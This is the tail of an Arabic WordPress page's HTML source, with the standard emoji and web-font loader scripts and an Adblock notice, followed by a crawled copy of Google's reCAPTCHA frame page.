const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.adwae.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Changa::latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>				<div id="tie-popup-adblock" class="tie-popup is-fixed-popup">

					<div class="tie-popup-container">
						<div class="container-wrapper">

							
							<span class="tie-adblock-icon tie-icon-ban" aria-hidden="true"></span>

							<h2>أنت تستخدم إضافة Adblock</h2>

							<div class="adblock-message">
								برجاء دعمنا عن طريق تعطيل إضافة Adblock							</div>

						</div><!-- .container-wrapper  /-->
					</div><!-- .tie-popup-container /-->
				</div><!-- .tie-popup /-->
			
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VsteeDdKlz0AhJKFdMKHVA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769656179244');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>